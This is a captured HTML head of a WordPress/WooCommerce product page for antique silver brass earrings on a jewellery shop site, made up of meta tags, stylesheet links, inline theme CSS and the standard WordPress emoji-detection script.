

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/
body_size: 103116
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://thebohobling.com/xmlrpc.php" />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-180x180.png" />
<meta name="msapplication-TileImage" content="https://thebohobling.com/wp-content/uploads/2022/12/cropped-The-Boho-Bling-Logo-Final-270x270.png" />
<title>Party Antique Silver Embellished Brass Metal Earrings &#8211; Thebohobling</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thebohobling &raquo; Feed" href="https://thebohobling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thebohobling &raquo; Comments Feed" href="https://thebohobling.com/comments/feed/" />
<link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thebohobling.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://thebohobling.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://thebohobling.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://thebohobling.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thebohobling.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thebohobling.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thebohobling.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thebohobling.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thebohobling.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thebohobling.com/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thebohobling.com/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta_whatsapp-style-css-css' href='https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/dist/blocks.style.build.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://thebohobling.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5842 .elementor-element.elementor-element-b53e177:not(.elementor-motion-effects-element-type-background), .elementor-5842 .elementor-element.elementor-element-b53e177 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-5842 .elementor-element.elementor-element-b53e177{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-5842 .elementor-element.elementor-element-b53e177 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:1px;}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-item{align-items:center;}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list li:not(:last-child){margin-bottom:1px;}body.rtl .elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-image{padding-left:calc(18px/2);}body.rtl .elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-image + .elementor-price-list-text{padding-right:calc(18px/2);}body:not(.rtl) .elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-image{padding-right:calc(18px/2);}body:not(.rtl) .elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-image + .elementor-price-list-text{padding-left:calc(18px/2);}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-header{color:#232323;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-price{color:#232323;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-5842 .elementor-element.elementor-element-32e32bc .elementor-price-list-description{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:capitalize;}@media(max-width:767px){.elementor-5842 .elementor-element.elementor-element-32e32bc > .elementor-widget-container{padding:20px 20px 20px 20px;}}@media(min-width:768px){.elementor-5842 .elementor-element.elementor-element-c82ef51{width:15%;}.elementor-5842 .elementor-element.elementor-element-daf1b7c{width:69.333%;}.elementor-5842 .elementor-element.elementor-element-8c4f216{width:15%;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://thebohobling.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='deensimc-marquee-common-styles-css' href='https://thebohobling.com/wp-content/plugins/marquee-addons-for-elementor/assets/css/plugins/common-styles.min.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='widget-price-list-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-price-list.min.css?ver=3.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://thebohobling.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764313024' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://thebohobling.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Mada%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://thebohobling.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://thebohobling.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://thebohobling.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://thebohobling.com/wp-content/themes/elessi-theme-child/style.css?ver=6.8.3' type='text/css' media='all' />
